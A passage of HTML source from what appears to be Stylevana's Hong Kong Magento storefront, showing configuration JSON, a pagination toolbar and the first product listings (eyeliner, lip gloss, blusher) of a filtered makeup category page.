                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","directory-data","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"authorizenet\/directpost_payment\/place":["ammessages"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.stylevana.com\/zh_HK\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","ammessages","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "28800",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.stylevana.com\u002Fzh_HK\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.stylevana.com\/zh_HK\/page_cache\/block\/render\/id\/124\/?color_parent=110","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_124"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zh_HK\/makeup.html?color_parent=110"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/www.stylevana.com\/zh_HK\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
    <div id="layered-ajax-list-products">
        <div class="container-catalog-products-common">
                <div class="toolbar-html-container-top check-view-mode-toolbar-grid" data-mode="grid">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"popularity|desc","limitDefault":12,"url":"https:\/\/www.stylevana.com\/zh_HK\/makeup.html?color_parent=110","formKey":"edrt57d9Jaivdx21","post":false}}'>
        <div class="filter-trigger-mobile visible-xs hidden-md hidden-sm hidden-lg">
            <a href="#" class="popup-trigger"><i class="icon-Icon-material-filter-list"></i></a>
        </div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> 件產品，共 <span class="toolbar-number">197</span> 件    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁面</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">您正在閱讀網頁</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=2" class="page">
                            <span class="label">頁面</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=3" class="page">
                            <span class="label">頁面</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=4" class="page">
                            <span class="label">頁面</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=5" class="page">
                            <span class="label">頁面</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=2"
                       title="&#x4E0B;&#x4E00;&#x5247;">
                        <span class="label">頁面</span>
                        <span>下一則</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		<!-- <div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3 actived" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4" data-grid-mode="4">4</a>
		</div> -->
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
</div>

                    <div class="toolbar-sorter sorter">
    <span>排序 : </span>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="popularity|desc"
                                    selected="selected"
                                >
                人氣            </option>
                    <option value="price|asc"
                                >
                最低價格            </option>
                    <option value="price|desc"
                                >
                最高價格            </option>
                    <option value="news_from_date|desc"
                                >
                最新到埗            </option>
                    <option value="position"
                                >
                產品排序            </option>
                    <option value="name"
                                >
                產品名稱            </option>
            </select>
    <i class="icon-dropdown-icon"></i>
</div>
            </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-trigger-mobile').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').addClass('popup');
                return false;
            });

        });
    </script>
        </div>
        <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","giftcard","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                        <div class="row">
                <ol class="container-products-switch products list items product-items category_page_grid_3" data-view-mode="3" data-mage-init="{&quot;mychange_googletagmanager_datalayer_item_list&quot;:{&quot;itemListId&quot;:&quot;category_page_grid_124&quot;,&quot;itemListName&quot;:&quot;Category Page grid&quot;,&quot;itemSelector&quot;:&quot;.product-item-info&quot;}}">
                                                                        <li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="9807" data-name="BBIA- 極細防水抗暈持久眼影眼線筆 ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/bbiat-last-auto-gel-eyeliner.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-9807 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-last-auto-gel-eyeliner-782.jpg"
            
            width="520"
            height="646"
            alt="BBIA-&#x20;Last&#x20;Auto&#x20;Gel&#x20;Eyeliner"/></span>
</span>
<style>.product-image-container-9807 {
    width: 520px;
}
.product-image-container-9807 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9807.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9807.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-9807 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/b/b/bbia-last-auto-gel-eyeliner-782.jpg"
            
            width="520"
            height="646"
            alt="BBIA-&#x20;Last&#x20;Auto&#x20;Gel&#x20;Eyeliner"/></span>
</span>
<style>.product-image-container-9807 {
    width: 520px;
}
.product-image-container-9807 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9807.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9807.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-vana_award product-badge-type-badge">
                                                    <a href="/zh_HK/vana-award.html" class="product-badge-hyperlink product-badge-wrapper" title="Vana&#x20;Award">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn-sv2.stylevana.com/images/banner/2025/VANA-Award-Badge.svg"
                                    class="product-badge-image" alt="vana_award_icon"
                                    />

                                                            </span>
                        
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                    <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-vegan product-badge-type-badge">
                                                    <a href="/zh_HK/vegan.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x7D14;&#x7D20;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-vegan.svg"
                                    class="product-badge-image" alt="vegan_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                純素                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":9807,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="9807" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/9807/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMELBBI00003" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/9807/" method="post">
                                                                <input type="hidden" name="product" value="9807">
                                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VjM1I1YkdWMllXNWhMbU52YlM5NmFGOUlTeTl0WVd0bGRYQXVhSFJ0YkQ5amIyeHZjbDl3WVhKbGJuUTlNVEV3L3Byb2R1Y3QvOTgwNy8,">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/bbiat-last-auto-gel-eyeliner.html" title="BBIA- 極細防水抗暈持久眼影眼線筆 ">
                                            BBIA- 極細防水抗暈持久眼影眼線筆                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9807" data-price-box="product-id-9807">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-9807"                data-price-amount="49.9"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$49.90</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-9807"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$39.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="77654" data-name="Fwee - 3D 透明水晶唇彩 - 5.3g  ">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/fwee-3d-voluming-gloss-5-3g.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-77654 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-3d-voluming-gloss-5-3g-588.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;3D&#x20;Voluming&#x20;Gloss&#x20;-&#x20;5.3g"/></span>
</span>
<style>.product-image-container-77654 {
    width: 520px;
}
.product-image-container-77654 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77654.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77654.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-77654 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/f/w/fwee-3d-voluming-gloss-5-3g-588.jpg"
            
            width="520"
            height="646"
            alt="Fwee&#x20;-&#x20;3D&#x20;Voluming&#x20;Gloss&#x20;-&#x20;5.3g"/></span>
</span>
<style>.product-image-container-77654 {
    width: 520px;
}
.product-image-container-77654 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-77654.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-77654.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-best_sellers product-badge-type-badge">
                                                    <a href="/zh_HK/best-sellers.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x71B1;&#x8CE3;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn.stylevana.com/images/webicons/20-01w3-Icon-BestSeller-VUS-Home.svg"
                                    class="product-badge-image" alt="best_sellers_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                熱賣                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":77654,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="77654" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/77654/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLGFWE00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/77654/" method="post">
                                                                <input type="hidden" name="product" value="77654">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/fwee-3d-voluming-gloss-5-3g.html" title="Fwee - 3D 透明水晶唇彩 - 5.3g  ">
                                            Fwee - 3D 透明水晶唇彩 - 5.3g                                          </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="77654" data-price-box="product-id-77654">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-77654"                data-price-amount="74.35"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$74.35</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-77654"                data-price-amount="60.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                                                                            </li><li class="item product product-item">                    <div class="product-item-info" data-container="product-grid" data-product-id="91736" data-name="HOUSE OF HUR - Moist Ampoule Blusher - 10ml">
                        <div class="item-inner">
                            <div class="item-inner-top">

                                                                <div class="product-photo">
                                    <a href="https://www.stylevana.com/zh_HK/house-of-hur-moist-ampoule-blusher-10ml.html" class="product photo product-item-photo" tabindex="-1">
                                                                                <span class="image0 image-switch">
                                                <span class="product-image-container product-image-container-91736 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/h/o/house-of-hur-moist-ampoule-blusher-10ml-950.jpg"
            
            width="520"
            height="646"
            alt="HOUSE&#x20;OF&#x20;HUR&#x20;-&#x20;Moist&#x20;Ampoule&#x20;Blusher&#x20;-&#x20;10ml"/></span>
</span>
<style>.product-image-container-91736 {
    width: 520px;
}
.product-image-container-91736 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91736.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91736.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                            <span class="image1 image-switch">
                                                <span class="product-image-container product-image-container-91736 product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f">
    <span class="product-image-wrapper">
        <img class="lazy&#x20;product-image-photo"
                                        src="https://sv3-cdn.stylevana.com/media/catalog/product/placeholder/default/sv_no_image.jpg"
                data-original="https://sv3-cdn.stylevana.com/media/catalog/product/cache/608773842a20cb791de5eceb5a2bc8f3/h/o/house-of-hur-moist-ampoule-blusher-10ml-950.jpg"
            
            width="520"
            height="646"
            alt="HOUSE&#x20;OF&#x20;HUR&#x20;-&#x20;Moist&#x20;Ampoule&#x20;Blusher&#x20;-&#x20;10ml"/></span>
</span>
<style>.product-image-container-91736 {
    width: 520px;
}
.product-image-container-91736 span.product-image-wrapper {
    padding-bottom: 124.23076923077%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91736.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "520px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91736.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                        <div class="product-badge-container product-badge-position_top product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-vana_award product-badge-type-badge">
                                                    <a href="/zh_HK/vana-award.html" class="product-badge-hyperlink product-badge-wrapper" title="Vana&#x20;Award">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://cdn-sv2.stylevana.com/images/banner/2025/VANA-Award-Badge.svg"
                                    class="product-badge-image" alt="vana_award_icon"
                                    />

                                                            </span>
                        
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                            
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":91736,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="91736" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/91736/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMBLHOH00002" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/91736/" method="post">
                                                                <input type="hidden" name="product" value="91736">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/house-of-hur-moist-ampoule-blusher-10ml.html" title="HOUSE OF HUR - Moist Ampoule Blusher - 10ml">
                                            HOUSE OF HUR - Moist Ampoule Blusher - 10ml                                        </a>
